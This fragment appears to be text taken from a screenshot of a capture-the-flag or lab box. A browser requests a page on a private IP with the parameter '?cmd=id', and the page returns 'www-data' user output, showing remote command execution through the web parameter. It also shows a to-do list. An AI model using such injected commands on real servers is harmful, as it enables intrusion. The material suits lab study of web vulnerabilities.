 192.168.152.20
192.168.152.20/workingin
Not secure
192.168.152.20/workinginprogress.php?cmd=id
Apps
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
uid=33(www-data) gid=33(www-data) groups=33(www-data)